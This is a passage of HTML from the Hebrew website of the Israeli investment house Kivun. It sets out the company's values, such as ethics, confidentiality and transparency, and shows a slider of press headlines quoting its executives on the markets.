	        			<a href="#" aria-label="תפריט" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>תפריט</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">תפריט</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/' rel='bookmark' title='קישור קבוע: ערכי החברה'  itemprop="headline" >ערכי החברה</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">הנך כאן:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.kivunfunds.co.il" title="kivunfunds" rel="home" class="trail-begin"><span itemprop="name">עמוד הבית</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">ערכי החברה</span></div></div></div></div><div   class='main_color container_wrap_first container_wrap fullsize' style=' '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3495'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_full  flex_column_div first  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first  " ><div  style='padding-bottom:10px; font-size:35px;' class='av-special-heading av-special-heading-h2  blockquote modern-quote modern-centered  avia-builder-el-1  avia-builder-el-no-sibling  av-inherit-size '><h2 class='av-special-heading-tag '  itemprop="headline"  >הערכים שלנו</h2><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div></div><div class="flex_column av_one_full  flex_column_div first  avia-builder-el-2  el_after_av_one_full  el_before_av_heading  column-top-margin" ><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3 style="direction: rtl;"><strong>מצוינות</strong></h3>
<p style="direction: rtl;">אנו בכוון בית ההשקעות שואפים למצוינות תוך יישום הכלים האנושיים, הניסיון העשיר, הידע והמקצועיות. כוון בית השקעות הינו בית השקעות ייחודי השם דגש על איכות הניהול ואיכות השירות ללקוח.</p>
<h3 style="direction: rtl;"><strong>אתיות </strong></h3>
<p style="direction: rtl;">אנו בכוון בית השקעות שומרים על הקוד האתי על מנת לפעול באחריות כלפי לקוחותינו וכלפי כל גורם המעורב בפעילותנו, קוד אתי זה הינו ערך עליון העומד בבסיס פעילותינו, ועל פיו פועלים העובדים כיחידים וכקבוצה.</p>
<p style="direction: rtl;">אנו מחויבים לנהוג ביושרה, באמינות, במוסריות וללא ניגוד עניינים בעשייתנו האישית, הבינאישית והעסקית.</p>
<p style="direction: rtl;">לפיכך אנו רואים בעצמנו אחראים לניהול נכון, יעיל ואמין של נכסי לקוחותינו ולמתן שירות אישי, אמין ומקצועי ביותר לכל לקוחותינו.</p>
<h3 style="direction: rtl;"><strong>אמון </strong></h3>
<p style="direction: rtl;">אנו בכוון בית השקעות פועלים באמונה ובשקידה עבור כלל לקוחותינו.</p>
<h3 style="direction: rtl;"><strong>סודיות </strong></h3>
<p style="direction: rtl;">אנו בכוון בית השקעות מחויבים לסודיות לגבי כל מידע שהביא הלקוח לידיעתנו לרבות מסמכים ותכתובות וכל פרט אחר המתייחס ללקוח, כפוף לחובתנו למסור ידיעות עפ&quot;י כל דין.</p>
<h3 style="direction: rtl;"><strong>למידה והתחדשות</strong></h3>
<p style="direction: rtl;">אנו בכוון בית השקעות שואפים ללמידה והתחדשות רציפים, משקיעים זמן ומשאבים ללמידת הסביבה ותמורות שונות שחלות בשוק ההון ושואפים להתחדשות וחדשנות על מנת להבטיח ניהול ושירות איכותיים ומקצועיים ללקוחותינו.</p>
<h3 style="direction: rtl;"><strong>שקיפות </strong></h3>
<p style="direction: rtl;">אנו בכוון בית השקעות דוגלים בשקיפות נאותה ללקוחותינו, מספקים מידע שוטף מקצועי ואמין של פעילות החברה באמצעות דו&quot;חות מפורטים ומעקב בזמן אמת (באתר הבנק) אחר פעילות תיקי ההשקעות בצורה שקופה, תוך מתן הבהרות והסברים לפעולות שבצענו.</p>
<p style="direction: rtl;"><strong>נשמח לעמוד לשירותך בכל שאלה או התייעצות. <a href="tel:072-33-80-206">072-33-80-206</a></strong></p>
<p style="direction: rtl;"><strong> </strong></p>
</div></section></div><div  style='padding-bottom:10px; color:#f08c09;font-size:35px;' class='av-special-heading av-special-heading-h5 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-4  el_after_av_one_full  el_before_av_postslider  av-inherit-size '><h5 class='av-special-heading-tag '  itemprop="headline"  >כוון בעיתונות הכלכלית :</h5><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#f08c09'></div></div></div></p>
<div   data-autoplay=''  data-interval='5'  data-animation='fade'  data-show_slide_delay='90'  class='avia-content-slider avia-content-slider-active avia-content-slider1 avia-content-slider-odd  avia-builder-el-5  el_after_av_heading  el_before_av_button  '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class='avia-content-slider-inner'><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-4594 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_fifth first real-thumbnail post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.kivunfunds.co.il/%d7%94%d7%a2%d7%9c%d7%90%d7%aa-%d7%94%d7%a8%d7%99%d7%91%d7%99%d7%aa-%d7%91%d7%90%d7%a8%d7%94%d7%91-%d7%a6%d7%a8%d7%99%d7%9b%d7%94-%d7%9c%d7%94%d7%99%d7%93%d7%97%d7%95%d7%aa-%d7%9c%d7%a4%d7%97%d7%95/' data-rel='slide-1' class='slide-image' title='העלאת הריבית בארה&quot;ב צריכה להידחות לפחות עד דצמבר'><img width="260" height="185" src="https://www.kivunfunds.co.il/wp-content/uploads/2016/09/h00_beni-575-260x185.jpg" class="wp-image-4598 avia-img-lazy-loading-not-4598 attachment-portfolio_small size-portfolio_small wp-post-image" alt="בני" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.kivunfunds.co.il/%d7%94%d7%a2%d7%9c%d7%90%d7%aa-%d7%94%d7%a8%d7%99%d7%91%d7%99%d7%aa-%d7%91%d7%90%d7%a8%d7%94%d7%91-%d7%a6%d7%a8%d7%99%d7%9b%d7%94-%d7%9c%d7%94%d7%99%d7%93%d7%97%d7%95%d7%aa-%d7%9c%d7%a4%d7%97%d7%95/' title='העלאת הריבית בארה&quot;ב צריכה להידחות לפחות עד דצמבר'>העלאת הריבית בארה&quot;ב צריכה להידחות לפחות עד דצמבר</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2016/09/h00_beni-575.jpg</span>
						<span itemprop='height'>282</span>
						<span itemprop='width'>575</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2016-09-06 12:59:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-09-06 13:03:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>העלאת הריבית בארה&quot;ב צריכה להידחות לפחות עד דצמבר</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-4284 slide-entry-overview slide-loop-2 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1001094729#fromelement=hp_folders_1225' data-rel='slide-1' class='slide-image' title='&quot;מחירי הדירות צפויים לרדת. צפויה שנה חיובית בוול סטריט&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1001094729#fromelement=hp_folders_1225' title='&quot;מחירי הדירות צפויים לרדת. צפויה שנה חיובית בוול סטריט&quot;'>&quot;מחירי הדירות צפויים לרדת. צפויה שנה חיובית בוול סטריט&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2016-01-12 13:00:36</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-01-12 13:03:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;מחירי הדירות צפויים לרדת. צפויה שנה חיובית בוול סטריט&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-4082 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1001076962' data-rel='slide-1' class='slide-image' title='תיק ההשקעות המומלץ של אבי מאיר מכוון תיקי השקעות'><img width="260" height="185" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/11/h10_maz11-800-260x185.jpg" class="wp-image-4083 avia-img-lazy-loading-not-4083 attachment-portfolio_small size-portfolio_small wp-post-image" alt="אבי מאיר" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1001076962' title='תיק ההשקעות המומלץ של אבי מאיר מכוון תיקי השקעות'>תיק ההשקעות המומלץ של אבי מאיר מכוון תיקי השקעות</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/11/h10_maz11-800.jpg</span>
						<span itemprop='height'>392</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-11-01 12:39:39</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-11-02 12:22:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>תיק ההשקעות המומלץ של אבי מאיר מכוון תיקי השקעות</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3614 slide-entry-overview slide-loop-4 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.calcalist.co.il/markets/articles/0,7340,L-3657885,00.html' data-rel='slide-1' class='slide-image' title='בני מוזס, מנכ&quot;ל בית ההשקעות כוון:&quot;כחלון יכול לדבר, הוא לא יפרק שום בנק&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/07/לוגו-כלכליסט-2.jpg" class="wp-image-3980 avia-img-lazy-loading-not-3980 attachment-portfolio_small size-portfolio_small wp-post-image" alt="כלכליסט" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.calcalist.co.il/markets/articles/0,7340,L-3657885,00.html' title='בני מוזס, מנכ&quot;ל בית ההשקעות כוון:&quot;כחלון יכול לדבר, הוא לא יפרק שום בנק&quot;'>בני מוזס, מנכ&quot;ל בית ההשקעות כוון:&quot;כחלון יכול לדבר, הוא לא יפרק שום בנק&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/07/לוגו-כלכליסט-2.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:14:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-01-11 09:10:16</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>בני מוזס, מנכ&quot;ל בית ההשקעות כוון:&quot;כחלון יכול לדבר, הוא לא יפרק שום בנק&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3612 slide-entry-overview slide-loop-5 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1001012798#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;הצניחה במחירי הנפט יכולה לתדלק את שוק המניות&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1001012798#FromSearchPage' title='&quot;הצניחה במחירי הנפט יכולה לתדלק את שוק המניות&quot;'>&quot;הצניחה במחירי הנפט יכולה לתדלק את שוק המניות&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:13:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:12:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;הצניחה במחירי הנפט יכולה לתדלק את שוק המניות&quot;</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3610 slide-entry-overview slide-loop-6 slide-parity-odd  av_one_fifth first real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000990030' data-rel='slide-1' class='slide-image' title='&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000990030' title='&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;'>&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:06:05</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:12:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3608 slide-entry-overview slide-loop-7 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.bizportal.co.il/globalmarkets/news/article/397853' data-rel='slide-1' class='slide-image' title='שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;..'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-ביזפורטל-2.jpg" class="wp-image-3981 avia-img-lazy-loading-not-3981 attachment-portfolio_small size-portfolio_small wp-post-image" alt="ביזפורטל" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.bizportal.co.il/globalmarkets/news/article/397853' title='שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;..'>שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;..</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-ביזפורטל-2.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:05:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:12:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;..</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3606 slide-entry-overview slide-loop-8 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000966914' data-rel='slide-1' class='slide-image' title='&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000966914' title='&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;'>&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:03:07</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:13:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3604 slide-entry-overview slide-loop-9 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000951712' data-rel='slide-1' class='slide-image' title='&quot;הפחד שולט בשוק האג&quot;ח וזה פוגע במשקיע הקטן&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000951712' title='&quot;הפחד שולט בשוק האג&quot;ח וזה פוגע במשקיע הקטן&quot;'>&quot;הפחד שולט בשוק האג&quot;ח וזה פוגע במשקיע הקטן&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 13:02:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:13:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;הפחד שולט בשוק האג&quot;ח וזה פוגע במשקיע הקטן&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3602 slide-entry-overview slide-loop-10 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000921326#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;המתיחות בין רוסיה לאוקראינה היא הזדמנות קנייה&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000921326#FromSearchPage' title='&quot;המתיחות בין רוסיה לאוקראינה היא הזדמנות קנייה&quot;'>&quot;המתיחות בין רוסיה לאוקראינה היא הזדמנות קנייה&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 12:58:54</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:14:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;המתיחות בין רוסיה לאוקראינה היא הזדמנות קנייה&quot;</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3600 slide-entry-overview slide-loop-11 slide-parity-odd  av_one_fifth first real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000913463#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;ה-S&#038;P 500 יעלה השנה לכ-2,000 נק&#039;. הכלכלה צומחת&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" 